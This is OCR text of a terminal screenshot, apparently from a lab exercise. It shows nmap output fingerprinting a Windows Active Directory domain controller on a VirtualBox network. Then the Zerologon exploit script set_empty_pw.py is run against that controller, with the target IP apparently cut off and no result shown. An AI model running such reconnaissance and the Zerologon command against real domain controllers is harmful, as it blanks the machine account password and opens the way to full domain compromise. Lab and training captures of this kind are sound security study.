 Applications Places System Mon Aug 29, 3:02 PM
Parrot Terminal
File Edit View Search Terminal Help
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: loqui.club0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: WIN-B85PUM5P0OS; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_nbstat: NetBIOS name: WIN-B85PUM5P0OS, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:8b:d8:00 (Oracle VirtualBox virtual NI
C)
| smb2-time:
|   date: 2022-08-29T11:59:43
|_  start_date: N/A
| smb2-security-mode:
|   3.1.1:
|_    Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 197.03 seconds
[developer@afrisoft]─[~/software/zerologon]
$pwd
/home/developer/software/zerologon
[developer@afrisoft]─[~/software/zerologon]
$ls
LICENSE README.md reinstall_original_pw.py requirements.txt set_empty_pw.py
[developer@afrisoft]─[~/software/zerologon]
$python3 set_empty_pw.py WIN-B85PUM5P0OS 192.168.56
Menu Parrot Terminal